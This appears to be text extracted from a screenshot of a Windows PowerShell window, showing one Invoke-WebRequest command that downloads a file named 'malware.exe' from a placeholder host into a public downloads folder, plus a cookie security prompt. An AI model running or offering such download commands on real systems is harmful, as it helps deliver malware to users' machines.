 Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\Samson> Invoke-WebRequest -Uri "http://test.com/malware.exe" -OutFile "C:\Users\Public\Downloads\malware.exe"
Windows-PowerS...
Windows-PowerS...
Windows-PowerS...
Windows-PowerS...
Windows-PowerS...
Windows-PowerS...
Windows-PowerS...
Windows-PowerS...
Windows Security Warning
To allow this website to provide information personalised
for you, will you allow it to put a small file (called a
cookie) on your computer?
Yes No